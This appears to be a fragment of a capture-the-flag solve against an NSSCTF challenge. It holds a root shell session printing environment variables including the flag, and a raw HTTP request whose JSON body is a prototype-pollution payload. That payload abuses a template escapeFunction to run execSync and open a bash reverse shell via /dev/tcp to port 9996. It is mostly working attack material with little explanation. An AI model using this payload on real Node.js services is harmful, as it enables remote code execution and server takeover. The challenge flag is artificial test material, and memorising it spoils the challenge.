 mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@66be38df5f8e4c21:/app# env
env
HOSTNAME=66be38df5f8e4c21
settings=[object Object]
YARN_VERSION=1.22.19
PWD=/app
HOME=/root
FLAG=NSSCTF{5881930c-5be9-4216-a7df-43e6ebc8eaed}
SHLVL=2
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
NODE_VERSION=17.9.1
_=/usr/bin/env
root@66be38df5f8e4c21:/app#
美化 Raw Hex \n
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:28371/home
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=
s%3AC9nLYRiZv-BBjASJZrF-ckKdip-8strT.2Vh5a8BjWtNOxznzEWTQZF
uAj9ojBTr1ls9YuhBYVNc
14 Connection: close
15
16 {
"__proto__":{
17 "settings":{
18 "view options":{
19 "escapeFunction":
"console.log;this.global.process.mainModule.require
('child_process').execSync('bash -c \"bash -i >& /d
ev/tcp/ /9996 <&1\"');",
20 "client":"true"
21 }
22 }
23 }
24 }
搜索... 0匹配
准备完毕